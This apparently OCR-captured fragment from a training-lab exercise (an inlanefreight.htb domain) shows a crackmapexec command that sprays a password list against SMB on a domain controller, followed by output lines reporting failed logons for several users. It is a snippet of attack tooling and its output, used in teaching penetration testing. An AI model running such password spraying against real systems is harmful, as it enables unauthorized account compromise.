 crackmapexec smb 10.129.203.121 -u users.txt -p passwords.txt
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight03! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]